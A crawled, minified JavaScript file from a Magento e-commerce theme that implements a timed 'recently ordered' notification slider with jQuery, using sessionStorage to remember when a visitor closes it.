$.magiccart.gridSlider;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.penhouse.in/static/frontend/Alothemes/default/en_US/Magiccart_Alothemes/js/notifyslider.min.js
body_size: 665
content:
define(['jquery',],function($){"use strict";(function($){"use strict";$.fn.notifySlider=function(options){var defaults={autoplay:true,close_off:true,firsttime:3000,speed:9000};var settings=$.extend(defaults,options);var firsttime=parseInt(settings.firsttime);var speed=parseInt(settings.speed);var autoplay=settings.autoplay;var closeOff=settings.close_off;var methods={init:function(){return this.each(function(){methods.suggestLoad($(this));});},suggestLoad:function(suggest){if(closeOff&&sessionStorage.getItem("recently_order_click_close"))return;var el=suggest.find('.notify-slider-wrapper');suggest.find('.x-close').click(function(){suggest.addClass('close');sessionStorage.setItem("recently_order_click_close",closeOff);});var slideCount=suggest.find('.slider >.item').length;var slideWidth=suggest.find('.slider >.item').width();var slideHeight=suggest.find('.slider >.item').height();var sliderUlWidth=slideCount*slideWidth;suggest.find('.notify-slider .slider').css({width:sliderUlWidth});suggest.find('.notify-slider .slider >.item:last-child').prependTo('.notify-slider .slider');setTimeout(function(){methods.notifySliderUp(el);if(!autoplay)return;setInterval(function(){methods.moveRight(suggest,slideWidth);methods.notifySliderUp(el);setTimeout(function(){methods.notifySliderDown(el);},speed/2);},speed);setTimeout(function(){methods.notifySliderDown(el);},speed/2);},firsttime);},notifySliderDown:function(el){el.removeClass('notifySliderUp');el.addClass('notifySliderDown');},notifySliderUp:function(el){el.removeClass('notifySliderDown');el.addClass('notifySliderUp');},moveRight:function(suggest,slideWidth){suggest.find('.notify-slider .slider').animate({left:-slideWidth},0,function(){var slider=suggest.find('.notify-slider .slider');suggest.find('.notify-slider .slider >.item:first-child').appendTo(slider);slider.css('left','');})}};if(methods[options]){return methods[options].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof options==='object'||!options){return methods.init.apply(this);}else{$.error('Method "'+method+'" does not exist in timer plugin!');}}})($);});